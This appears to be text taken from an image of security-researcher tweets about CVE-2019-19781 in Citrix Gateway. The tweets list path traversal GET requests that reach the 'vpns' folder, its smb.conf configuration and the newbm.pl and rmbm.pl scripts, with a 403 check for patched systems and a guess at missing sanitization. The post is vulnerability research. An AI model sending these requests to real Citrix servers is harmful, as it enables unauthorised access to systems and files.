 mpgn
@mpgn_x64
CVE-2019-19781 start with a path traversal on the
"vpns" folder:
GET /vpn/../vpns/services.html
GET /vpn/../vpns/cfg/smb.conf
Patched if => HTTP/1.1 403 Forbidden
mpgn
@mpgn_x64
GET /vpn/../vpns/portal/scripts/newbm.pl
GET /vpn/../vpns/portal/scripts/rmbm.pl
The exploit is *maybe* linked to the Bookmarks
feature of Citrix Gateway which creates an XML file
with the parameters "name", "url" and "desc" in it.
Maybe related to a lack of sanitization !